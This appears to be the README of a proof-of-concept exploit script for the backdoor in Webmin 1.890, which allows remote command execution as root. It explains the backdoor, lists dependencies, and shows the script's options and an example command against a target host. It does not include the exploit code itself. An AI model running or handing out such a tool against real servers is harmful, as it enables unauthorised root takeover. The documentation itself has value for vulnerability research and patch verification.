
Webmin version 1.890 was released with a backdoor that could allow anyone with knowledge of it to execute commands as root. Versions 1.900 to 1.920 also contained a backdoor using similar code, but it was not exploitable in a default Webmin install. Only if the admin had enabled the feature at Webmin -> Webmin Configuration -> Authentication to allow changing of expired passwords could it be used by an attacker.
you need pip3 to install this packages.
- requests
- argparse
- os
- bs4
$ python3 Webmin_exploit.py --help
usage: Webmin_exploit.py [-h] -host IP [-port Port] [-cmd Command]
Webmin 1.890 expired Remote Root POC
optional arguments:
-h, --help show this help message and exit
-host IP Host to attack
-port Port Port of the host ~ 10000 is Default
-cmd Command Command to execute ~ id is Default
python3 Webmin_exploit.py -host target -port 10000 -cmd id$ python3 Webmin_exploit.py -host target -port 10000 -cmd id